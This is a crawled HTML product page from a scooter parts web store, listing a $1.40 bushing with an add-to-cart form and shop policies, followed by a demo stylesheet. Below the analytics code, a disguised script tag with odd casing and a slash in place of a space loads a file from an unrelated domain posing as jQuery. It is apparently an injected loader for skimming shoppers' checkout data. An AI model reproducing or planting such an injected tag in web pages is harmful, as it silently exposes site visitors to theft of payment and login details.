

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/product/E1251120000%20DRIVING%20FACE%20BC
body_size: 6293
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.heading { font-weight:bold; font-family:LucidaSansUnicode; font-size:14px; color:#9b0303; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.button.edge.on { background-color:#adadad !important; color:#ffffff !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#333333; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                <img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/steel/pagetitle.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=Add+to+Cart&amp;font=UniversCondensed&amp;fontsize=30&amp;fontcolor=9b0303&amp;cache=1769548478100">                <div class="areapanel" id="center"><div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click &quot;Add to Cart&quot; to order this product.<br>
Email thescooterlounge@gmail.com&nbsp;with any questions about this or any of our other products.<br>
<br>
<span style="color:#ff0000;">&nbsp; ALL SALES ARE FINAL FOR ACCESSORY WINDSCREENS/WINDSHIELDS AND ELECTRICAL COMPONENTS.<br>
NO RETURNS OR EXCHANGES ON THESE ITEMS. &nbsp;</span></div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pageproduct" id="pageelement_572803386">
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Img Ref # 17 BUSH " src="/steel/heading.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;location.state=center&amp;link=000000&amp;title.text=Img+Ref+%23+17+BUSH+&amp;font=LucidaSansUnicode&amp;fontsize=14&amp;stage.width.max=1027&amp;stagecolor=ffffff&amp;width=1027&amp;cache=1769548478100"><h1 class="product-title heading hide">Img Ref # 17 BUSH </h1></div>
<table class="product-viewer">
<tr valign="top">
</table>
<span class="product-description product-gap text">Img Ref #17 BUSH </span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
E1251120000 DRIVING FACE BC</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">40</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_608236454" id="quantity_608236454" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_608236454" id="addToCart_608236454" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
</div>
</form>
</div>
<div class="space pagebackground" id="pageelement_596897646">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
</div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_596897652">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">PLEASE NOTE:&nbsp;</font></b></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">We are working on a new website. Stay tuned!</font></b><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">&nbsp;</b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.scooterloungeonline.com/files/1669893/Javascript/home/demo-assets/css/demo-styles.css
body_size: 1285
content:
/*DEMO STYLES*/
@charset "utf-8";

body{
	padding: 0 0 100px 0 !important;
}

#header{
	position: relative;
}

.clear{
	clear: both;
}

#demo-details a{
	color: white;
}
#demo-details a:hover{
	text-decoration: none;
}

#demo-details .no-underline{
	text-decoration: none;
}

#demo-details{
	background-color: black;
	background-color: rgba(0, 0, 0, 0.7);
	
	left: 0;
/*	min-width: 960px;*/
	position: fixed;
	width: 100%;	
	z-index: 500;
	color: white;
	
	padding: 0px 0 0px 0;
}

#demo-details li{
	vertical-align: middle;
	position: relative;
	top:2px;
}

.tag {
	background: black;
	color: white;
	font-size: 1.6em;
	font-weight: bold;
	padding: 5px;
	position: absolute;
	right: 20px;
	top: 30px;

	-webkit-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	transform: rotate(10deg);
	z-index: 10000;
}

#demo-details h1{
	font-size: 18px;
	text-align: center;
	width: 100%;
}

#share{
	float: left;
/*	line-height: 200%;*/
	list-style: none;
	
	width: 100%;	
}

.logo-small{
	padding: 0 5px;
	margin: 0 !important;
	vertical-align: middle;
}

.facebook{
	padding: 6px 0 0 0;	
}

.twitter{
	padding: 6px 0 0 0;	
}

.hire{
	font-size: 12px;
}

.hire p{
	width: 110px;
}

.hire span{
	float: left;
	margin-top: -2px;
}

.hire img{
	float: right;
}

.hire a{
	padding: 0 0 0 5px;
}

#share li{
	vertical-align: top;
}

#demo-details li{
	display: inline-block;
	padding: 5px;
}

#demo-details li iframe, #demo-details li p{
	margin: 0 10px 0 0;
}

#demo-details li img{
	margin: 0 10px;
	position:relative;
	top:2px;
}

.medium{
	line-height: 1.4em;
	margin: 20px;
	width: 600px;	
}

.bottom{
	bottom: 0;	
}

.top{
	top: 0;	
}

#demo-links{
	
	font-size: 12px !important;
	font-weight: 200;
	margin: 0px 0 0 0px;
}

#demo-links ul{
	
	font-size: 12px;
	
	margin: 0;
	padding: 0;	
}

a{
	padding: 0px 0;
	text-decoration: underline;
}

a:hover{
	text-decoration: none;
}

#main{
	border-top: #333 solid 3px;
	margin: 0 auto;
	padding: 40px;
	max-width: 960px;
}

#content p{
	margin: 0 0 20px 0;
}

#content #product-links{
	margin: 0 0 40px 0;
	padding: 0;
}

#content #product-links li{
	display: inline-block;
	margin: 0 20px 0 0;
}

#content{
	float: left;
	line-height: 1.6em;
	margin: 0 60px 0 0;
	width: 65%;
}

#aside{
	float: right;
	width: 25%;
}

#aside small{
	font-size: 12px;
}

#aside .features{
	font-family: Tahoma, sans-serif;
	font-size: 14px;
}

#content h3{
	font-size: 30px;
	font-weight: bold;
	margin: 15px 0 20px 0;
}

#main ul{
	line-height: 1.4em;
	list-style: disc;
	margin: 20px 0;
	padding: 0 0 0 20px;
}

#aside small{
	padding: 40px 0;
}

code{
	color: #4885D5;
	font-size: 0.8em !important;
	word-wrap: break-word;
}

pre{
	line-height: 1.4em !important;
}

p code{
	background: white;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 5px;
}

pre{
	background: white;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin: 20px 0 !important;
	padding: 10px 10px 15px 10px !important;
}

.additional{
	height: 250px;
	overflow-x: scroll;
}

ol{
	font-size: 0.9em !important;
	list-style-type: lower-roman !important;
	margin: 0 0 0 20px !important;
}

#footer {
	margin: 20px 0 0 0;
	position: relative;
}

#footer ul {
	padding: 0;
	line-height: 1em;
}

#footer li {
	display: inline-block;
	width: 100%;
}

.twitter-follow-button {
	clear: both;
	float: right;
	font-family: Tahoma, sans-serif;
	font-size: 0.8em;
	line-height: 2em;
	width: 120px !important;
}

#footer small{
	font-size: 0.8em;
	line-height: 1.6em;
}

@media only screen and (max-width : 768px) {
	body{
		padding: 0 !important;
	}
	
	.tag {
		font-size: 1.2em;
	}
	
	#demo-links{
		width: 100%;
	}
	
	.theme-title li{
		width: 100%;
	}
	
	#aside{
		float: none;
	}
	
	#demo-details{
		bottom: 0;
		position: relative;
		width: 100%;
	}
	
	#demo-links, #share{
		float: none;
		margin: 0 auto;
	}
	
	#content, #aside{
		width: 100%;
	}
	
	#footer ul, #footer small{
		position: relative;
		padding: 0;
	}
	
	#footer ul{
		margin: 20px 0 0 0;
	}
	
	#demo-links{
		margin: 0 0 20px 0;
	}
	
	#share{
		width: 100%;
	}
	
	
}

/*!DEMO STYLES*/